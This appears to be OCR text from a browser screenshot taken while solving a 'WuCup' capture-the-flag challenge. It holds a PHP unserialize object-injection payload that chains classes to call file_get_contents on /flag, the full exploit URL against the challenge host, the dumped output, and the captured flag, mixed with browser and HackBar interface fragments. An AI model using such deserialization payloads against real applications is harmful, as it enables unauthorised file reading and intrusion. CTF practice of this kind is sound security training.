 移动设备上的书签
1184px × 97p
array(2) { ["h_in.t"]=> string(171) "O:1:"d":2:{s:3:"UUU";O:1:"a":3:{s:3:"OAO";O:1:"b":2:{s:3:"pap";O:1:"c":1:{s:3:"OOO";s:17:"file_get_contents";}s:3:"vqv";N;}
s:3:"QAQ";N;s:3:"OVO";s:5:"hello";}s:3:"uuu";N;}" [1]=> string(5) "/flag" } array(1) { [1]=> string(5) "/flag" } WuCup{2ac3a
bc29418249e7}
passthru 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 2 项，共找到 2 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://challenge.wucup.cn:43985/flag.php?h[in.t=O:1:"d":2:{s:3:"UUU";O:1:"a":3:{s:3:"OAO";O:1:"b":2:{s:3:"pap";O:1:"c":1:
{s:3:"OOO";s:17:"file_get_contents";}s:3:"vqv";N;}s:3:"QAQ";N;s:3:"OVO";s:5:"hello";}s:3:"uuu";N;}
&1=/flag
Post data Referer User Agent Cookies Clear All